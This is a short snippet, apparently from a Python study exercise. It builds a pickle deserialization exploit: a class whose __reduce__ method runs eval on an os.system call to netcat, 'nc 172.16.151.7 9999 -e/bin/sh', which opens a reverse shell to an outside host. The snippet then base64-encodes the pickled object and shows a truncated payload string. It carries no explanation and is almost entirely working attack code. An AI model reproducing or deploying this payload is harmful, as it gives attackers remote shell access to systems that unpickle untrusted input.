 import pickle
import base64
class A(object):
def __reduce__(self):
return (eval, ("__import__('os').system('nc 172.16.151.7 9999 -e/bin/sh')",))
a = A()
print(base64.b64encode(pickle.dumps(a)))
venv\Scripts\python.exe E:/python学习/test1.py
AACMCGJ1aWx0aW5zlIwEZXZhbJSTlIw5X19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ25jIDE3Mi4xNi4xNTEuNyA5OTk5IC1lL2Jpbi9z